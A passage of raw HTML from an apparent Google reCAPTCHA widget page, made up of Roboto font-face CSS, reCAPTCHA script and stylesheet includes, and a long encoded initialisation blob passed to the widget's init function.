  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DqQPa4jO9ax72wJexzfIZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DqQPa4jO9ax72wJexzfIZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DqQPa4jO9ax72wJexzfIZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CilJ2w6nDjxTDqg4+PzXDusKQw6LCkcKQwr5ww4nDlw3Ch8Ofw6DCqW/[base64]/[base64]/e33CuMKMwo/Ci8Osw57DrMOAEcKvH8O5w6PCsTfCrMKgw6VManBuwp7DjsO0YsOJNsKuJMKvwrgYEl4UfBBcQ3rDhhHDiHXCncKbwr/Cs1PDgsOYYcKhZ8O9CjYbwroeDk8Lwrc4wq3Cg8OBwohtR1DDqcO5wpvCmlXDt8OlwpxPeMOwwrtuGcOMbwXCuQV/wr1lRmDDqD7CmSPCoMOtP8KhIW7DrMOGwrLDjkZ4w6zCjcOWwr/CksOnV8KnDUldH8K1w7hoNDbCpVXCnEzDrcOpAmcmwplDegFpY8KMwpXCvsO+UVDCnxUHWCw9AH/DlVgiLDbDhWzDqBpaHF/Cu8OiwqLDqsKIwqXCoXUYw6PCtcKEwpcVJ8OqV8Klw5oFw4RAw6HDtsOFwq5yH1NgUcKLWh44w755wpZ5filjaw7CukHCn8KXwrJQOC8fwqLCkMOYw4ogw7/[base64]/CrjgbFlnDtcOCw5bDs8O5wq/DogRzwpBvwofDl3jDk8OpScKJwqvDt8K2D8OFe0EfMcKqwozDjgXDo8O4RcKSw4t2wq03wpDDnsODw5vCj2XClsK0HsKnwrXDhsKeMMKhw5lsw60gw5paIMO7wqtCwooUVErCox3Ds8O1aMOQwpzCsXfDrCZ3S1jDmcOvw43Dp8O1w5nCpsKLwrzDrn/CuxoJwrh4w73DhcKswpXDkMO8wrHCpCDDlMO4L3VJSjt9wrHCpyjCnsKERMOOMsOTw4LCvMOCPMKfw63Cg37Dv8OYSsOEGS/DuGUHwrY1wq1Jf8OcwpbCpz4OwqNqOgNGwrDCkkLDu8KxZMK0w6zDqhQHeBvDqwAaRHjDqkpEw5AiccOPwoxVacKCwrYLwrMYOcKSG8K2wr/CoMOQwoxSMCjDlU/CijY7HwNmw7AywoXDsMKrw4A8NsOKw53Cs17CsSvDjAbChcOowoQ9w47DpsO/[base64]/FcOSwqbDu1cHw694wqcnwoATOsOXw7Bxw4wxw4dlwpXCn8Olwq18FVnDuMK9w68hc8KCw4cxwqUlw5jClmrCqXBZwrTDocOTw6h+w5UVBcKOZ8KTw4nCjSTCqnDDs03DocKYUMOVa8KrBMKEG8Oqw6h/w5LCjMKBw67CjsO6w5HDnMOCZBwHw54lf8OICB/DiMKSSHPDg04WesKfG8K2WsKpw6d7w6o2w6h1w5JQMkQufRHCtFUtwrHDjsKMRwPDty/DncOcwr9EwpXDtEbDmcOlP8KgPAM5CMOnW8KLGBvDj0jDg3pgf8KIw5TDhsKuwr/[base64]/Cv8KPwoTDl8KCw5nDucO/w54sw5PDvhrCs8KmdsOFwqkpw7wOw6ROLMOyZ2/CpjZaw4LCi8Oma1HCiz5Mw7ohNcOgw43DokvCqcOGTEDDuMKmc23Dm8OjHj3CnXnDhUQ5S8Kmwr09w7PDrD3CtsKTwoDDq8KeTcOhw6RuwqnDgsOhwrRzw5zCoMKMecOmw4VNe8O+Y11yw7nCucO+wqd2FCbDrxvDt3E6VD8fw7/Cl8Olw5zCqsKMU8OSw53DvlZlBcKmwok/w5zCmsKfDirCisK1w5rCri0/w4nCin1zwpwYFsKnw6EGNcOBS8KSdsOSP8Oqw6TDiwPDr8O3eUYrFmLDncOpSsOTMHg0Qhs/w59SwrFkQsOAw4EPVBV+HcOZQMORw5PDmSrCisObwo3CmxrDnRXCv8KJRsOewq1WRsKmYcK3TlTDhsKTwofDtVUGwoHDoMKLAmHDvcKEw5XCrCPDscO3OHsxwpB0KsOfw5Iyw5XDo2XDph0cUcOZwqgbEsKsZ0TCjjFew5LCpMOhAcK+wq/DnnbCpMOqFhrCkSLDl8OTFMObesONwqnDo8K7A8KzwrLCi8KNw7PCgD3DhcK7DB9/c2DCn2RBwoFJwr8Jw6nCsE1RLsO4dsO1EcOQwqoqXsOywoPCpsKuBi7Do8Ksw7ICAMKyQ2JOwqVNB8KGaBUsVV8gw5wgRBpfSMOKFsOdccO5wpHDn8Orw6Qiw6psbcOzwo9/UVs6wrzCi2wQM8KqJ2Qzw6HDscKUw404w5DDn8OwIcOfw6rCuE/CkcK4GcKQw7zDrF/Cq1PCmsO/[base64]/w5l4IhTCimnDgsKpw4hRdzfDhcOkaQFfwqDDlcKOw73DiRVPMsKLwqpOw7MhFsOgEcO/R8KcwrcVP8OgAcKrQ8OlwpnCq8KRQB0PdT4tPwZ6wrFbwrDDn8KlRMO0UwfDpMKLbxZ6VcKCWcOWw5PCgMKiRCZlw4nCiAfDpW3CgsOuw5vDkjFgwrYrdBnDhnvDn8KTw74kISIgLwbDi1/CkxbCh8KaS8K+wpDCkwwDwp/Ci8KlEcKcDcOUwqdAEcO9AU4tCcO0wpltKXxnIMOZw7NOFyFnw5nDvlU6w57DtcKEBsKNcHPDvyxgZV7DgkBBfcOsJcKfJMO4wpbDiMKcLGoWUMKMIyzDpsKFw4FlbFpHfcOUTFRtwpDCkcOYXMKuXMKnw4XCnMOBE8K/RcKhw4jCjsOJwrRXw57ChHYuNzZeb8KDc8K0cn/DjsOkw4lQLhM6w6PCocKgbsKZKFTCksOrM3J0wrshE8KbC8Kyw5g2w74PNsOEw71dw4Eiwp/DssOBDBUdLsOdZznCoEzCncOLwo9RwqYEwpMzwo7DocOWw57Di3/DrQ7DkcOSbsKOKBx5Vn7DixDDhsKeDHpePgFWIn/CmjV3fGoNw5zDkcKYIMKWAlEXw7vCmWHDtxXCgcOKw7fCljQIacOowpMnR8KOBSPDm03CosKjwrh4wq3DjkbCvMOrZhYDw6HDrMOofcKLMMOiwp3CkW/DqmwncwbCocKtwpjDkcKvAFLDtMO+wo/CoUADXFHCmsK8PsKcDDTDh8OqIcKSPwTClMOTXcKOTgvDo8KLLMOGw7wCw5h0wprDsMOAN8K0wowmw7lyWlLCr8OtTMKPwqjCqMO2wqd/[base64]/w5PCrCkXeVzCoVIvCsKneC4QJ2oCZw0mM8OPw4XDvcK0w5Zxw7EkfsK7OcO0wqpRwqLDnsO7MQEMMgzDq8O+w6oIRcOcwr/[base64]/[base64]/FMKyNG3Dl8OVDiMUw53DuMKdCsO7Jk7CknnDl8KSwrrDpVgfVy8mw7Mowrwsw57CkwHDoMKMwp/DpAcQIzgfwp0qWQgyOgrDg8OwCMKOZE19OWXDh8KNaATCoMK7Rx3Dl8OeesKqwpUpwpQXDA7CkcKCwrHCkMKVw7/DhMOOw6jCg8OTw57Ci8KVbcOuUlPDvnTCnsKTXsOcwopeTAdjSiDCvj9hVHvCqm4Fw6MAPnNNHMOewrrDnsOYw6rCgDLDqH3Cskp9QcO4d8K+wpwMDWLChnNYw4ZuwpvCkTNxwqnCoD3DljgjSS/Dsw3CgDhkw7o/fMKVHcOWJVnDiMOJwp/DmcKgw7vDisOeKcKUYcKdwq1ewpLClMKIwqZAwpzDtMKoVUvCtyhswoTDqyjDrGvCjsKVw6A2wq7ChzfCpxlFdsKzw7/CpsKNPjrDiMKEwr1Lw4vDlTXCg8OmY8O1wpzDksK+wrgkE8OEK8Osw4bCuR/Dt8OFw7zCuRXDtyUpTsOlRcONUsK+w5g8w7XDvDMRHcOrw4fDu0ghDsOtwrvDq8OCP8Kww4PDnsOxw5p5eUUIwpQTUsKSw4zDvFsWwojDjEfCkRTDtsKuwpgyNMKuwoNJdU9jwp/Dgk9Ma1c6W8KTf8OdbwvCkmzCjnQ/Wz4Kw63CqEkXKsKtNsOlck/DkFBeEMKcw6M9EMOAwrpyBcKMwqTCkXMOXFZhDyUEKMKNw6vDoMK+cMKyw5IXw4LCozvDhBh4w7nCu1fCrsKywq0bworDtEPCsUxlwoQIw6rDqggUwpklwqPDjn7CmxJ4HkpzTxhXwo/CsMOlKcK3UiIQacOXwoDCicOuw4fCtcOGwqoFJifDgx0fw5gEacKRwpjDn2DDqMKVw4gIw4fDkcK0VB/DpcKBw47DqX57SGvCksK9wpFzG0VsRMOUwojCssOKFTsRwr3Ct8O7w4zCuMK3w4AfBMOpQMOaw5oRw77DjHJ/bB5rRsK4WFDDrMOObHAvw6XDicKcwo1YejHDsT3DnsOGecO9UxrDjBxEwpZzFyTDvsOEbcOJHUxefcKcFjBQwq8ywobCk8O6TjXCnUcawrjDksOVw6YgwrzDvsOAw7vDsmvDoAVvwoDCvsO1woofWm9lw4Azw7YDw6DDpW9LcQLCpDDDjmstYi9sD8OafDo/w4FPLAx5E3zDsmcVw4rDi8KTwoRzOivDkkk/[base64]/CjsO0bCjDlxpoC8Kxw6fClx95TXbDhQjDh8KIwqIbwpkSNAJ9c8KGwpBLw793w79bXz4wQ8OFwrp/w6/[base64]/CiUHCp3vCrFVhw6QXwq49w7BzecK/aWnDgEPDrcKewrtlMnFSwo/CrygrdcO0UsKuPcOvNhFxHsKudmxTwrg5w7Afb8K4w6TCh8K2WsKiw47CpTspBxXDgivDuMK5dGfDmsO2YFdHAsOkwqkGGmDCgATCqjjDiMKjMX3CoMOzwqwkDz4eDlvDmTLCvMOXNRhOw5hcHCnDi8O5w6p4w4okU8Kuw7kgwpjCvcOGw4pNM3Nefw/DmMOlMVfClsK2w4vCocKHw4tDGcOTS153XDXDj8Odwp9hE17Do8Kbw45zOxU7wrltDQDDhifCkmUnwpvDmFXCtsK2MsK6w49uw4AiR2QgHSp5wrTDuxJPw4fDogLCjnR6SyrChMOzbljCj8OERsOiwpUswobCnmJkwpAAw5RHw7/CtcOBVFLClsKtw5vDrC/DgsO1w5/Dk8KnfMK0w7/DthQrM8Oiw7pWNEAVwqTDqzXCpCkqLGrCjxfCsGJQPsKBLzU7wp83w55Uwr/CrTLDuC3CvcOKSHZuWcKsQDPDtS4FHHELwo3DhsOsKw0ge8O6WsKcw5pgw67DosOowqdXZR1KOFxWPcOyR8KLVsOEAVvDsVnDm3LCt0R9BigDwpRwAlrDh0IXDcKywqkXSMKdw4pTw6h5w5nCl8KJwr/DhTzCl3DCsDFFw4FywrXDkMK0w5XCuSAMwqPDtEXCpMKGw64nw6PCulHChilLcDNaOwjCs8KawrpMwrzDoQzDocKcwrkbw5TDtMKIOsKaGcKgPBLCtAN+w4fCrsOFwo/DocOqMsOsJy03wp9lB27CmMOqwo9tw4LDh1fDnWjCjMKJJsOgw59cw6NWQFXCq0HDnCt4cBnCl3TDgMKcFRrDm11gw67CsMOUwr7CsjVgwrFHFhLDnBFewo3DlsOvO8KreyMtL3/Clh3DscOfwp3Dh8OPwpPDmsKMw5Amw43CsMKjVzgWw49qwrPDoS/DkMOqw6IhG8Onw61rO8Kaw70Lw7YTGwLDkMKMGsK3CsOzwrPCqMOPwpVzIUwww5TDszl6TH/Cg8KzOhAxwq3DgsK+wo4ASsOvEWxGGMKUD8OywqHDkMKyAMKKw5/[base64]/QMKlHRFNE8OEw6d1w68mZ8OnM8O6wptTwog6w4XDi8OWdRvDjMOOwp1PLhzDsMOBD8K8RXTCtm/CgsO4cGwfXsKjOsK+BjZuUsKNF8Oqe8K7McO8LTIAPmkEaMO3MS0/ZWHDvWYvw6VqUh1dQ8OtHFLCvlV/w5N0w6F/aXVsw4jCkcKuYk5pwpRQw45Kw6nDpiXDjXnDr8K6VC/CtUXDlMOXD8Kiw7wIXcKNLUXDgcKSw73DoEbCpHfDszlMwobCnR3Ds8O4b8OMVAhiHHHChcKMwqBVw7Niw5MXw7/[base64]/Dj8KCw45/wpBUw5XCo8OgwqNvw4YNw4QPw5bCnsObwqbDuSnDkMOKLR3CvT3CuibCuXjDi8OTS8OXPcKUwpfCh8KCZz3ClsOKw4Y/Vk3Cg8OTTsKpB8KAVcO2dRPClhTDqS/[base64]/[base64]/DssKtwqTDo8Kew5TCriQ6BUgcw7gQw63Cv2ZQA3vCj0DDs8OAw53DiwnCn8OOJ13CkcOnYzbDjsOlw6tDesKVw5rDgkrDmcOVasKRZsO9wofDlEXCscKmWsO1w5DDvQgAw45yL8O4wq/DvhkDw4c6wrbChlvDrzo6w4/CiW3CgloNEsKeKRLCvipAO8KBCHI7A8KiO8KfSSnCogbDi8OFdkJHw69ZwrEDAMKdw4/CtsKBeX7CksKIwrQDw6oYwo97WTHCqMO3wrwSwpTDqT/Duy7CscOoH8KtTC1HVDNTw7LDshM1w5rDg8KLwpnDoTlIKRfCtsO3GcKOwqtLRzQhFsOnFsOjX3pnVnPCoMObRXgjwpdgwrt5KMKNw6PCqcK8KcOWwpkuF8O5w7/CpXjDgDhZF2pNJ8OOw702w7ZXZw5Mw5vDqRTCo8OocsKcfDHDiMOlw5cQw7pMcMOkGS/DkgfCqMKfwoQNHsO+WXYJw57CjcOrw6hcw7zDi8KbUcOLPE5IwqJBCl94wrxYwpTCkQ/DkQLCkcK2wrzDp8KGVC/DmcOYcHJNw4DCigsSwoQReDdMw6LCgcOVw6bDscKlesK2wpzCrMOVe8OJfMOAH8O9wrQDD8OPKMKKS8OeLXrClVTChHLDusO4JBjDosKdeE3Dv8O/[base64]/[base64]/w6LCrn8NRicxHCszeF7DpcKLwqpSCVjDt8OVGDjCtlZWwofDhMKIwq7Di8KSdkF3Di0pAXcqN07DpMKBfQEfwqjCggPDpMO4SnV1w5BUwo57wpHDssKWw5VjSWJ8P8OHeQc+w78FXcK/fR/CtsOHwoZowp7DtsO8NcKbwrfCqUrClW9Sw5PDjMOYw4fDhn7Du8ORwrvCocO2J8K0YcK1RcOFwrHDrMOOFcKvw5DCnsO2wr4nWD/[base64]/HVxfwrwrwpV8w55xPXoBworDisKeEMORw6TCt1Y5woQWbxxRw47CkcK8w6htw7zDnz0Ow4zDlSd9TsONV8KOw7HCjkxFwq3DsS48A1/CvWUMw4IAw5HDqx8/woszLxTCjsKiwp7CinvDgsOYwoQEZsKVVcKaYTsewo7Dgw3CpcKqfjxuTjM0NBjDmVs9S0kJw4cVb0YqQ8KCwpEVwqzCmcKPw6/DoMO3XioPw5XDgcOGTENkw7bDuF0WVsK/BmE6XjTDrcONw7LCicODbcOWI14pwpdeUCnCncOUXEPCjsO/AcOqX07CiMKJNSkpAsOXWDLCrcOmbMK0wrbCpj8Nw4nDlU94LsK8YsK+WXNpw6/DnmsDwqpbEghvKFIHS8KpdBhnw70tw4rDslEKbBvCuC/CjMKgXGMIw5R5w7R8NsKxEEkhw6zDjcKlwr1uw7fDnFfDmMOBG04leTw/w64dZcOkw5fDmFRkw7XCuSpXfgfDgMKiwrfCnMO+w5sYw7DDowFpwqrCmsKfGMKdwog/wo7DoBbCusOONBt8RcK2wpELb0cfwpMZMxVGMsORBsOtwoPDm8OAIikQPx8MIsOLw6NDwpNlOhXCmg8yw5zDrGATw6Iow67Cmh8ZeWLDm8OFw4JFEsOLwrvDi1DDoMKkwrDDvsOTZMO5w6PCjmArwrBmf8Kpw7jDp8OeG1ksw6/DhyjDhsOKRhXDvMOow7TDgcO+wpTCngDDicK4wpnCh2RQMXIgc2BxJMKlF3M+UllkIj/DoxbDvh4pw5LCmldnNsKjwo5CwqfDtl/DqzfDi8Kbw6ZNB0UAYMO2dAbDnsOcAxnDlcOtw5BIwqtwGsOzw7dpbMOwdAJvRMOUwrHCqS1qw5vChBHDm0HCml/Du8OTwqRUw5TCjQXDgw1Yw7p/[base64]/[base64]/DtMKvw6XDugXDllgSeFsvBH0Mw4jDr1zDlTLDq8OVA0HDgj7CpEzCqBPCqcKKwp8Bw6c2bwIowqPCnV0Sw5XDrcKdwqzDm142w6LCs24yfnRWw7xIRcKxwq/CgErDgXzDvsOZw7FEwq5LQ8Orw4nCsyM6w45yCGJJwrxqDlc8bxBUwoI1YsOaNcOaHjE0A8KPVhjDr1zDihPDhcKBwpLCr8K8wpR7wqYvScObCsOrOi53w4dLwqFwcjLCt8O5PQcnwpLDk2/ChCnCjmHCgSXDu8Obw69jwrd1w5JqdQXCiGDDgXPDlMOscDk/T8O2eHstZHnDk1wxOyjCgFNBI8OUw542LmJKETjCosOGFwwgw73DsxDDm8Kew4o/[base64]/IcKQNivDu8O4wpZmwrTDvcKuwqDDmMK2ScOKUSA3w7pKVMKwSMKPdjEGwp5yAALDshYLBlU5w73CrsKkwoJTwp/DucOdWDTChCLChsKIN8O/w6bCl23ClMO5KsOdAMOvSWhZw5kvWMKIVMOfK8K6w43DpyzDusKUw4kufsOLCEHCuGhJwocPZsOVKABrVcOIwoJxeXLCh3bDv1PCqFbCi0QRw7cRwp/DsDPCpzRVwqx8w4bDqSTDv8OjT1TCjEzClcOvwrnDsMKwAmXDicKvw7AiwoPDvsKow7LDsxJmHB8iwoRmw48pBw3CpRQjw6vCsMO9Mx4dJcK/wofCqXcawoxgUcOFwrIUYFrCtnPDoMOgbcKLb2IjOMKqwqoNwqrCghxHKmcVLX1pwozDnwgLw5sCw5pgeHrCrcOdwpnCh1sDfMKMTMKRw7QRYndMwrNKA8KZesOufFBsLxTDr8KpwrrCp8KwdsO0wq/CriY/[base64]/DrF1ww7Ngw6fClMKTw6pUC8OTccKLw6TDvMKGVMK2wrbCpHDCsw/[base64]/Dp8OLNsOlS2fDiMK1woI9wrnDvMOKwqzDry7CkTbDs8K2RQTDt3HDl0olwqLCpcOnw4Bqwr7DlMKjC8K+wr/Cu8OCwqwkcMO9wp7DjDTDhxvDqTfDi0XDncOkV8KFwpzDtMOBwr7CncKBw4PDq1nDucOAJcOaXjLClMKvAcKfw4oYI3FUL8OQAMKiNiJedWXDoMOFwpDChcOSwq8tw6ckATXDvlfDoEzCsMOVwrjDhXU5w5F0WRFpw6fDihPDnCZ8J1DDs19ww63DgiPCnMKSwq/DihfCrMOqwqNKw603wqpvw6LDkcOFw7zCojNzGlIoVDcXw4fCnMOVwojDl8Ktw7XCjR3CsQdmMQhvEsOPLGHDlnEtw4/Cm8OadsO7wrF2J8KjwpHCtcKvwrotw77Dn8ONw5LCrsKnXsKpPzDCq8KAwo3CmyLDjy/DqMKbwrjDuxx5wrc1w5BpwrHDjcOpUS9oYx/Di8KMO3PCnMKfw77DrHwvw7fDs3DDisKCwpjCmEzCvBkWA0MEwqLDhWLCu09sVsOvwocLXRTCsQxPYsKLw4XClmVGwo/CucOucGTCilbDgcOQbsO3YmbDssOdNho7bGIrc3d9wq3CrA3Cs2x4w5LCk3HCsWR5XsKsw7nDpBrDr1gmwqjDpsOGIFLCscKnU8KdOEEiMDPCuz4bwqgewp7CgCbDhyg1wp/DucKtYcKgDsKnw7HDoMKEw6d3AsOgLMKoASzCrgXDpHo1DgfCvcOlwoUVXHV+w6zDuXA0IjXCmkoGDsK0QgtZw5zCix/CqFohw6Rwwph4JhnDl8KwB1EuKTVbw7/[base64]/[base64]/Dm8O2w5XDs8OfWDDDncOawqfDjAPDrMK2CGrDil4lw4zCuMOjwp4gAcOnw47CpV5pw4lhw6PCucONRcO+Bg3DksO1WkPCrmAvwr/DvAIZw6B7wpoyR3PDn3tJw4lywqoXwoVFwrVTwqFBNW/Co0/CnMKDw6DCjcKpwp8ZwoBhwrpUwr7ClcKfGDgPw4VhwpoZw7jDkSvDpsO3JMK2NWPDhC1WccObUwpUScK1wp/DugHChDsyw7ovwovClMKzwo8CG8KBw69Ww51DJTgow411DHgbw5DDil/DlcOeFMKDQMOkAXYbZyJTwpLCjsOrwrJPXcOawohiw5Ixw6LDv8OAODMyNk7CkcKYw5TCk1rDgsOoYsKLFMOsWRTCi8KfQcOBR8KeHBjClgwLTwPCtsOUGsO+w6vDgMKTc8OqwpEMwrEXwqrDh193fS7CumnDrxgWGsOYJ8OQSMOQHcOtJcKewqh3w5/DuyjDjcOWRMO0w6HClnfCgsOIw6oiRFQ2w6c5wq/CsyPClEzDqCQuFsOoNcOQwpFtIMK8wqM+EE/CpnVkw6fCszDCj29ScjrDvsOFKMOPNcOQw4s8w7habcO/OX9Rwo/[base64]/Cn8Ktwps7b8KFw4ZHEMKQa8OScMOMw4zDjcKuI1TCuBdSM3ZEw4Q9RMKQUWIEecOJw4vCpsO4wodQFcO5w5jDjCkHwpvDncO0w7zDgcKLwpRww6DCvUnDtg7Co8KfwpvDusOIwp3CqMOLwqDChsKRWUY1BcKCw5p3w7A9d0/DkV7Cr8KFw4rDpMOBHcOBwq7Cg8OoLXQHdR4AYsK3bMOqw7jDiz/[base64]/DvsONw4Rpw4nCrWbCojJRLcKWw7bDjmAID0jCnEMuIcK0JMO6NsKaDgrCoBBRwqTChsO8DhTCsms2W8OgJcKbwpIgZXnCridowofCuxhiwo7DkBQRecK/asOCQyDCq8Krw7/CtRvDmW4wG8OZw7XDpMOeLRzCi8KWH8O/w68deFvDhHYsw4nDt1Yww4h1woVDwqDCu8KTwqLCtCgcwqLDrAMnQcKXGiERWcObCWFLwo9Dw6wVCRPDvkLCh8OAw4xZw6vDtMO7w5dEw4lVw7ZwwpfCnMO6SsOkNi1BGyLCqsKFwp8YwrjDn8K/wpFlckQTAHhlwp0QC8KDw55xUMKGaSt6wrDCtcOnw6vDnU51w7owwp/CiQvDlzNjIcKJw6jDlMKbwo9xNAvCqhjDmcKHwrA3wqAnw4FZwoAhwpF9IFDCuDNDYwQJPsKNdHXDjcOifUrCr2UeOHZJw4sFwo/CngINwq8sPT7Cs29Bw5TDgzdCwq/DlUPDoxkdPcOTw5PDrFtowpHDnEpuw7JtOsKbe8KEbMKRCsKcc8KSJH10w65yw7nDhhgeDDIwwozCq8KrGA1cwpfDg2JewrEVw7HCuBXCkRvCuS7Dp8OhEMK7w5Fmw5Y6w5cZOsO/wqjCgVYPaMKNLUbDjWXCkcOMfTHCsWQFcx0wW8KXcx0jwoh3wrXCrF8QwrjDgcKWwpvCnRcOVcK9wprCjcKOwodRwoJYCHg+SCzCjCXDu2vDi3/CscKGOcKFwojCoiDCnCcYw7UvXsKAbFbDqcKEw6zCisOSJsOGc0Npw6hEw58/[base64]/DhcKdw7TDs2/[base64]/DlsKdFsO5RFB4w5jDixorTcK3wrkAw61Gw45vbAgNYcOow6NxEnBAw6pCwpPDjyttIcOKUU1TZkvCi0TDkSNywpFEw6XDhcOEIMKAQ1dee8OlMsORwrcAwrFDEy7Dk3dzYsKPbXvCiSjDr8Oiwrc3R8KeTsObwoNlwpJuwrfDpTdaw6Y0wq9vb8OdKVkkw4/[base64]/DjsOWw5RYwp3CjcK/[base64]/Dql4swowLw4DDvMKcw7EqY8OBw6rCgsOuwr3Dn3PDn1tNwpXCiMKqwqTDjcOHbMKbwro8RlcSd8KMw43Co38PPhrDusOKHigawp3DvRgdw7Z4RsOiE8KBdcONEysHL8K/w4TClWQGw5EdHcKgwro0U17Cj8O4wpzDs8ORYcOEVm/DgTBtwpwAw4xlFTvCrcKLO8Osw7UpRsOoQUfCu8Oiw73CvRAbwr9/B8Kdw6xkacKaa2Z7w5AmwrnCrsOKwrVYwqwIwpcTSnzCk8KuwrTCoMKqwosPOcK9wqXDnlh6wozDhsOOw7TChUUaEcKXwqkECnt1J8Obw4/DvMKjwp5mRgJYw4oRw4vCsg3CrTl+WcOLw4LCoRTCusOKf8OSQcOewpUIwp45H3suw4PCjl3ClMO6M8O9w4dVw7F/[base64]/DjGZvAsOqbcKbUV/CjiomwrdDw7PCuX9RV0Jtw6nCuGIMwpxxB8O/[base64]/REhwK27CvsKEw44DKTzCi8Kuc0fClC/[base64]/CvURME8Kka2oedMOyw5hXwrJ/DUDDnxZ/wqBuw4HCusOKw6ouL8O2wq/ChcOTFGLCs8KDw6EVwoZ+wpgcMsKIw61ow4BpGV7DhxjCj8OIw54nw4xlw4jCp8K8eMKeVTzCpcOHPsOvfn/CssKIU1PDtEoDe0bDh1zDgH0dX8KFMsK5wqDDqsOkZcKxwqJvw6gFVVYSwpckw5HCucOwZMKWw5wkwrM4PcKbwqLCpsOgwqosIsKNw6dwwojCvUbCscOKw43ChMK4w6dNN8KyA8K1wrPDlDXCgMKrw6scHhIoUVvCtsK/bhsxasKkWWrCmcOJwoPDql0lw4nDgRzCsmHCgyFnBcKiwpDCiFpZworCgyxtwoDClmXClcKGAHUgwqPCt8OVwo7DhWLCrMK7PcOteAUSKTdEbsO9wqvDlksNaDHDj8O9w4PDhsKhY8KCw5xeVD/CtcOFYi8CwoLCgsO7w5pFw50Jw5nCgMOIdF4BVcOrGcOxw7HCnMOXR8K4wpA8N8K4w5jDjWB7TsKPT8ODBcOibMKPMyrDl8O/T3dXNzlmwrFCGjxVBMKvwo1nWiJaw6c0w6XCoQ7DhgtLw4FGWjPCpcKdwrw/CsO9wpB3w67Dr1LCuRFxIkTCkMKJFcO5A2HDtkDDsCIow7/CqhNDAcKlwrQ+eTPDnsO9wqXDksOJw6/CqcOybMOTE8KYd8OWcsKIwp5dd8KgVxkBwrzDuEnCq8KyXcOxwqsLQsOnHMOhw65Xw5sCwqnCu8ORRBDDrRfCuz4yw7fCpFnCqsKiW8OWwrVMTsKqInV+w5gWJ8OxGh5FWBwdwpvCicKMw5/[base64]/CicKoKEjCuzvCklnCvsKiHUkLPlo9w5zCssObNMOqwp/CtcKODcOxZsKVYxTDrMOWBEbDoMOXKyMyw7sRYnMtwo9twp8ME8O/[base64]/DpsOmwrt3w6VLwo88G8OfwpPDnsOTD1DChcK0wrUbw4nDvwgqw4zDl8K0c1IeZTPCrWBoZMKHCFLDmsKMw7/ClRHCuMOIwpLCusK2wpkUNMKJaMK7HsOEwqrDmlFmwoAEwpTCqWMNDcKEcsOXZzbCpmsCNsKEwofCn8OeOBYsIGjCu0PCjFjCiUEJMsOUasOQdUvClFvDiSHDrX/DtsOMW8KYwqzCmcOtwpcrJSDDk8KBU8OxwoPDoMK3GsK/[base64]/Dki/CusOGw4bDl8KowqQ9DxXCiRoJNC3Ct8KxPkHCgnDCq8OOwq/Csm8BcjpGwr7DtWfCshhQKQprwofDthN5CjU+NsOeMcOVGF/[base64]/wpDCuxBhwrjDs8KKeDoNXyVRw5dcw7LClsObwpTCtifDncO5IsO9wr7ChDrDllDDqDpDbcKqXxXDhMKsTcOpwo9JwpjCoSbCssKhwo47w6M5wqvDnEdAZcOhLCx+w6ljw5kvwrnDqT8paMKEwrhNwq7DvMOJwoPDig8PPCjDnsKuwrh/w4rCjw46fcOQEcOZw6hGw7EZQQHDpsOhw7XCvwRCwpvCunouwq/Dr1cnwqrDrV9XwrhlNm/CuFTDq8OGw5LCicKbwqtMw5bChsKacW3DsMKLX8OjwpR1woIWw4LClQAbwr8Cwq/DhSBQw7XDtcO3wqdnTyHDtF43w6PCpHzDuWDCmsOAGMK9UMKpwpLCm8Kewq/[base64]/BxrDvxLDjMKFIcK+wrTCi8O7YS3CmMO9R03CrcOPdh8eWcKWf8O/wrzDngnDgMKsw4fDlMOuwo/DtidAMCQRwow1WDHDtMKEwplxw5h5w4sgwozCsMKWDBB+w5N/w5bDtmDCm8OAbcOZFMKnwrDDtsOeY0MgwqgRXCwOAcKIwofCgAbDkcKnw7MgUsKbNB43w7TCombDuy3ChkbClMK7wrJpU8OpwrrDqsOtVMKiwoUdw5vCn2/DoMOFRMK3wpIhwoBETxkTwpzCksOQeGpEwp5Dw6rCqWZlw5M9MB0+w7Rxwp/Do8KBZXhpGBXDp8OXw6BNTMKiw5fDpcKvJcOgYcOfGsOrNxrCicOowpzDp8OedAxOYQzClC1Ww5DCsyrChcKkNsOWIMK+SU9zecKIwqPDisOzw4gPCMOEZMK6JsK/C8KAwrJDwocZw7PCjlUAwoPDjVxWworCqRdJw4/Dl2JdS31aSMKdw5M2OMKrCcOoOcOYIsOyZFIqw45KOgjDpMO/wqXCkkXCiQhNw6VhbcKkOMKMwqvCq2YaB8KPwpzCug8xw6zChcOIw6V1w4vCsMK3MBvCrMOWb1kqwqjCicK1w5Rjwr0Nw5PDkjBmwqzCg0Rew4/[base64]/DmMKHw5Vowphzf1jDqVQyc8Ku